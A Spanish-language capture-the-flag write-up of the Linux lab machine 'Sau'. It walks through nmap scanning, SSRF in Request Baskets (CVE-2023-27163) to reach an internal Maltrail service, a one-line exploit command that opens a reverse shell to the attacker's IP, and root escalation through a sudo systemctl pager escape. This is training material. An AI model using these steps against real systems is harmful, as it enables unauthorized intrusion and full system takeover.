Sau

Sau es una máquina Linux de dificultad baja que cuenta con una instancia de Request Baskets vulnerable a la falsificación de solicitudes del lado del servidor (SSRF) a través de CVE-2023-27163. Al aprovechar esta vulnerabilidad, logramos acceder a una instancia de Maltrail que es vulnerable a la inyección de comandos del sistema operativo sin autenticación, lo que nos permite obtener una shell inversa en la máquina como puma. Luego, se explota una mala configuración de sudo para obtener una shell con privilegios de root.

ENUMERACIÓN

Realizamos un escaneo para ver los puertos abiertos de la máquina.

1

2

3

4

5

6

7

8

nmap -p- --open -min-rate 5000 -n -vvv -Pn 10.129.33.23 -oG allPorts

PORT STATE SERVICE REASON

22/tcp open ssh syn-ack

55555/tcp open unknown syn-ack

Read data files from: /usr/bin/../share/nmap

Nmap done: 1 IP address (1 host up) scanned in 11.06 seconds

Una vez que conocemos los puertos, realizamos un escaneo más exhaustivo para conocer su versión y servicio.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

nmap -p22,55555 -sCV 10.129.33.23 -oN targeted

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 aa:88:67:d7:13:3d:08:3a:8a:ce:9d:c4:dd:f3:e1:ed (RSA)

| 256 ec:2e:b1:05:87:2a:0c:7d:b1:49:87:64:95:dc:8a:21 (ECDSA)

|_ 256 b3:0c:47:fb:a2:f2:12:cc:ce:0b:58:82:0e:50:43:36 (ED25519)

55555/tcp open unknown

| fingerprint-strings:

| FourOhFourRequest:

| HTTP/1.0 400 Bad Request

| Content-Type: text/plain; charset=utf-8

| X-Content-Type-Options: nosniff

| Date: Thu, 28 Dec 2023 11:29:19 GMT

| Content-Length: 75

| invalid basket name; the name does not match pattern: ^[wd-_\.]{1,250}$

| GenericLines, Help, Kerberos, LDAPSearchReq, LPDString, RTSPRequest, SSLSessionReq, TLSSessionReq, TerminalServerCookie:

| HTTP/1.1 400 Bad Request

| Content-Type: text/plain; charset=utf-8

| Connection: close

| Request

| GetRequest:

| HTTP/1.0 302 Found

| Content-Type: text/html; charset=utf-8

| Location: /web

| Date: Thu, 28 Dec 2023 11:28:53 GMT

| Content-Length: 27

| href="/web">Found</a>.

| HTTPOptions:

| HTTP/1.0 200 OK

| Allow: GET, OPTIONS

| Date: Thu, 28 Dec 2023 11:28:54 GMT

|_ Content-Length: 0

1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :

SF-Port55555-TCP:V=7.94SVN%I=7%D=12/28%Time=658D5BF5%P=x86_64-pc-linux-gnu

SF:%r(GetRequest,A2,"HTTP/1\.0\x20302\x20Found\r\nContent-Type:\x20text/ht

SF:ml;\x20charset=utf-8\r\nLocation:\x20/web\r\nDate:\x20Thu,\x2028\x20Dec

SF:\x202023\x2011:28:53\x20GMT\r\nContent-Length:\x2027\r\n\r\n<a\x20href=

SF:\"/web\">Found</a>\.\n\n")%r(GenericLines,67,"HTTP/1\.1\x20400\x20Bad\x

SF:20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnectio

SF:n:\x20close\r\n\r\n400\x20Bad\x20Request")%r(HTTPOptions,60,"HTTP/1\.0\

SF:x20200\x20OK\r\nAllow:\x20GET,\x20OPTIONS\r\nDate:\x20Thu,\x2028\x20Dec

SF:\x202023\x2011:28:54\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(RTSPReq

SF:uest,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/pl

SF:ain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Requ

SF:est")%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x2

SF:0text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad

SF:\x20Request")%r(SSLSessionReq,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\

SF:nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\

SF:r\n\r\n400\x20Bad\x20Request")%r(TerminalServerCookie,67,"HTTP/1\.1\x20

SF:400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\x20charset=utf-8\

SF:r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")%r(TLSSessionReq,

SF:67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/plain;\

SF:x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Request")

SF:%r(Kerberos,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20

SF:text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\

SF:x20Request")%r(FourOhFourRequest,EA,"HTTP/1\.0\x20400\x20Bad\x20Request

SF:\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nX-Content-Type-Opt

SF:ions:\x20nosniff\r\nDate:\x20Thu,\x2028\x20Dec\x202023\x2011:29:19\x20G

SF:MT\r\nContent-Length:\x2075\r\n\r\ninvalid\x20basket\x20name;\x20the\x2

SF:0name\x20does\x20not\x20match\x20pattern:\x20\^\[\\w\\d\\-_\\\.\]{1,250

SF:}\$\n")%r(LPDString,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-T

SF:ype:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400

SF:\x20Bad\x20Request")%r(LDAPSearchReq,67,"HTTP/1\.1\x20400\x20Bad\x20Req

SF:uest\r\nContent-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x2

SF:0close\r\n\r\n400\x20Bad\x20Request");

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 90.74 seconds

Puerto 55555



En la captura de nmap, podemos ver que en el puerto 55555 hay un servicio web. Utilizamos la herramienta whatweb para conocer las tecnologías que utiliza.

Accedemos a la web y podemos ver que utiliza request-baskets - 1.2.1. Esta versión es vulnerable a Server-Side Request Forgery.

Creamos un basket y accedemos a las opciones. Dentro de las opciones, vamos a añadir que nos redireccione a la dirección http://127.0.0.1:80, donde puede haber un servicio web inaccesible desde fuera.

Accedemos a la dirección http://10.129.33.23:55555/pwned y nos redirecciona al puerto 80, donde encontramos un Mailtrail - 0.53

EXPLOTACIÓN



Podemos utilizar el siguiente exploit para obtener una reverse shell a través de un Remote Code Execution.

1

python3 exploit.py 10.10.14.59 443 http://10.129.33.23:55555/pwned

ESCALADA DE PRIVILEGIOS



Para la escalada de privilegios, utilizamos el comando sudo -l para ver qué comandos podemos ejecutar como usuario privilegiado sin necesidad de proporcionar contraseña.



Podemos ejecutar el comando sudo /usr/bin/systemctl status trail.service para ver el estado del servicio y obtener una shell como usuario privilegiado con !sh.